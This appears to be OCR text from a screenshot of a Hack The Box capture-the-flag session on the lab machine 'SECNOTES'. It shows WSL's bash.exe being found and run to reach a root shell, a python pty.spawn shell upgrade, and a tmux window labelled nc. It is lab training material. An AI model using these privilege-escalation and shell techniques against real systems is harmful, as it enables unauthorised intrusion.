 C:\Users\tyler\Desktop>where /R c:\ bash.exe
where /R c:\ bash.exe
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
C:\Users\tyler\Desktop>c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
which python3
Hack The Box
/usr/bin/python3
TESTING LABS
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@SECNOTES:~#
[0] 0:sudo 1:zsh 2:nc* 3:zsh
"root@SECNOTES: